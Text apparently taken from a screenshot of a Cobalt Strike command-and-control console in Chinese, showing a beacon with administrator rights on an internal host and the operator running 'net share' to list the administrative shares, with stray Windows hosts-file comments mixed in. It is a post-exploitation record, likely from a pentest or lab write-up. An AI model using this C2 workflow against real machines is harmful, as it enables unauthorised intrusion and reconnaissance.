 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
110.53.253.136 10.10.10.80 http administrator * WEB powershell.exe 4012 x86 7ms
日志X Beacon 10.10.10.80@4012 X Processes 10.10.10.80@4012 X
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
# 102.54.94.97 rhino.acme.com # source server
# 38.25.63.10 x.acme.com # x client host
# localhost name resolution is handled within DNS itself.
# 127.0.0.1 localhost
# ::1 localhost
beacon> shell net share
[*] Tasked beacon to run: net share
[+] host called home, sent: 40 bytes
[+] received output:
共享名 资源 注解
C$ C:\ 默认共享
IPC$ 远程 IPC
ADMIN$ C:\Windows 远程管理
命令成功完成。
[WEB] administrator */4012 last: 7ms
beacon>